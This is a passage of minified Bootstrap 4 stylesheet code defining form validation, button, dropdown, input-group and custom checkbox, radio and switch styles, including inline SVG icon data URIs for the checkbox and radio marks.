53, 69, .25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline
label{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group, .form-inline .custom-select{width:auto}.form-inline .form-check{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right: .25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none;background-color:transparent;border:1px
solid transparent;padding: .375rem .75rem;font-size:1rem;line-height:1.5;border-radius: .25rem;-webkit-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity: .65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled, fieldset:disabled
a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding: .5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius: .3rem}.btn-sm,.btn-group-sm>.btn{padding: .25rem .5rem;font-size: .875rem;line-height:1.5;border-radius: .2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top: .5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion: reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion: reduce){.collapsing{-webkit-transition:none;transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left: .255em;vertical-align: .255em;content:"";border-top: .3em solid;border-right: .3em solid transparent;border-bottom:0;border-left: .3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding: .5rem 0;margin: .125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid rgba(0, 0, 0, .15);border-radius: .25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom: .125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left: .255em;vertical-align: .255em;content:"";border-top:0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left: .125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left: .255em;vertical-align: .255em;content:"";border-top: .3em solid transparent;border-right:0;border-bottom: .3em solid transparent;border-left: .3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right: .125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left: .255em;vertical-align: .255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right: .255em;vertical-align: .255em;content:"";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin: .5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding: .25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding: .5rem 1.5rem;margin-bottom:0;font-size: .875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding: .25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right: .5625rem;padding-left: .5625rem}.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm + .dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right: .375rem;padding-left: .375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right: .75rem;padding-left: .75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.form-control,.input-group>.custom-select+.form-control,.input-group>.custom-file+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control-plaintext+.custom-select,.input-group>.custom-select+.custom-select,.input-group>.custom-file+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group > .custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;align-items:center}.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation) > .form-control:not(:last-child), .input-group:not(.has-validation) > .custom-select:not(:last-child), .input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation > .form-control:nth-last-child(n + 3), .input-group.has-validation > .custom-select:nth-last-child(n + 3), .input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:-ms-flexbox;display:-webkit-flex;display:flex}.input-group-prepend .btn, .input-group-append
.btn{position:relative;z-index:2}.input-group-prepend .btn:focus, .input-group-append .btn:focus{z-index:3}.input-group-prepend .btn + .btn, .input-group-append .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-append .btn + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;align-items:center;padding: .375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px
solid #ced4da;border-radius: .25rem}.input-group-text input[type="radio"], .input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding: .5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius: .3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding: .25rem .5rem;font-size: .875rem;line-height:1.5;border-radius: .2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top: .25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top: .25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius: .25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath fill=\'%23fff\' d=\'M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z\'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'4\' viewBox=\'0 0 4 4\'%3e%3cpath stroke=\'%23fff\' d=\'M0 2h4\'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0, 123, 255, .5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0, 123, 255, .5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'12\' height=\'12\' viewBox=\'-4 -4 8 8\'%3e%3ccircle r=\'3\' fill=\'%23fff\'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius: .5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius: .5rem;transition:-ms-transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:-webkit-transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;-webkit-transition:-webkit-transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-ms-transform:translateX(.75rem);-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch 